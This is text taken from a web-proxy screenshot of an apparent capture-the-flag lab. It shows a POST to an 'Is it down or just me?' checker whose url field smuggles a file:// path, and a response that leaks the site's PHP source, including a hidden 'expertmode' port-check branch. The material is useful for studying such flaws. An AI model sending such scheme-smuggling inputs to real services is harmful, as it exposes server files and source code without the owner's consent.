 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.180.121
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.180.121/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Origin: http://10.129.180.121
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 url=http://+file:///var/www/html/index.php
Response
Pretty Raw Hex Render \n
30 <button type="submit">
Is it down?
</button>
31 </form>
<div class="output" id="outputSection">
<font size=+1>
It is up. It's just you!
</font>
<br>
<br>
<p id="outputDetails">
<pre>
&lt;!DOCTYPE html&gt;
32 &lt;html lang=&quot;en&quot;&gt;
33 &lt;head&gt;
34 &lt;meta charset=&quot;UTF-8&quot;&gt;
35 &lt;meta name=&quot;viewport&quot; content=&quot;width=device-width, initial-scale=1.0&quot;&gt;
36 &lt;title&gt;Is it down or just me?&lt;/title&gt;
37 &lt;link rel=&quot;stylesheet&quot; href=&quot;style.css&quot;&gt;
38 &lt;/head&gt;
39 &lt;body&gt;
40
41 &lt;header&gt;
42 &lt;img src=&quot;/logo.png&quot; alt=&quot;Logo&quot;&gt;
43 &lt;h2&gt;Is it down or just me?&lt;/h2&gt;
44 &lt;/header&gt;
45
46 &lt;div class=&quot;container&quot;&gt;
47
48 &lt;?php
49 if ( isset($_GET[&#039;expertmode&#039;]) &amp;&amp; $_GET[&#039;expertmode&#039;] === &#039;tcp&#039; ) {
50 echo &#039;&lt;h1&gt;Is the port refused, or is it just you?&lt;/h1&gt;
51 &lt;form id=&quot;urlForm&quot; action=&quot;index.php?expertmode=tcp&quot; method=&quot;POST&quot;&gt;
52 &lt;input type=&quot;text&quot; id=&quot;url&quot; name=&quot;ip&quot; placeholder=&quot;Please enter an IP.&quot;
required&gt;&lt;br&gt;
53 &lt;input type=&quot;number&quot; id=&quot;port&quot; name=&quot;port&quot; placeholder=&quot;Please enter a port
number.&quot; required&gt;&lt;br&gt;
54 &lt;button type=&quot;submit&quot;&gt;Is it refused?&lt;/button&gt;
55 &lt;/form&gt;&#039;;
56 } else {
57 echo &#039;&lt;h1&gt;Is that website down, or is it just you?&lt;/h1&gt;
58 &lt;form id=&quot;urlForm&quot; action=&quot;index.php&quot; method=&quot;POST&quot;&gt;
59 &lt;input type=&quot;url&quot; id=&quot;url&quot; name=&quot;url&quot; placeholder=&quot;Please enter a URL.&quot;
required&gt;&lt;br&gt;
60 &lt;button type=&quot;submit&quot;&gt;Is it down?&lt;/button&gt;
61 &lt;/form&gt;&#039;;
62 }
63
64 if ( isset($_GET[&#039;expertmode&#039;]) &amp;&amp; $_GET[&#039;expertmode&#039;] === &#039;tcp&#039; &amp;&amp;
isset($_POST[&#039;ip&#039;]) &amp;&amp; isset($_POST[&#039;port&#039;]) ) {